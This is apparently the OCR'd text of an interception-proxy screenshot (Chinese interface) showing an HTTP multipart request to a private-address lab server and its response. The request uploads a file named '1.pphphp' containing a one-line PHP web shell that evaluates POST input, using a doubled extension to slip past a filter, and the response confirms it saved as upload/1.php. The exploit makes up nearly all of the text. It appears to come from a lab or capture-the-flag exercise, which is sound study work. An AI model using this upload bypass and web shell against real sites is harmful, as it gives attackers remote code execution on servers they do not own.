 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.3.4.96:10014
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Origin: http://10.3.4.96:10014
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqHiagh3AO9ztbdEg
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://10.3.4.96:10014/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryqHiagh3AO9ztbdEg
6 Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
7 Content-Type: application/x-php
8
9 <?php eval($_POST[1]);?>
20
21 ------WebKitFormBoundaryqHiagh3AO9ztbdEg
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryqHiagh3AO9ztbdEg--
26
响应
美化 Raw Hex 页面渲染
\n
88 <img class="bq_two" src="images/btn.jpg" />
89 <div class="name">
90 <p class="na">
姓名:
</p>
<div class="biankuang">
</div>
91 </div>
92 <div class="phone">
93 <p class="ph">
手机:
</p>
<div class="biankuang">
</div>
94 </div>
95 <div class="email">
96 <p class="mal">
邮箱:
</p>
<div class="biankuang">
</div>
97 </div>
98 <div class="center">
99 <p class="cen">
中心:
</p>
<div class="biankuang">
</div>
100 </div>
101 </div>
102 <div class="bottom">
103 <p>
学好英语网版权所有2000—2016京ICP备08001421号&nbsp;&nbsp;京公安网安
备110108007702
</p>
104 </div>
105 </div>
106 <img src="upload/1.php" width="1px" />
</body>
107 </html>
108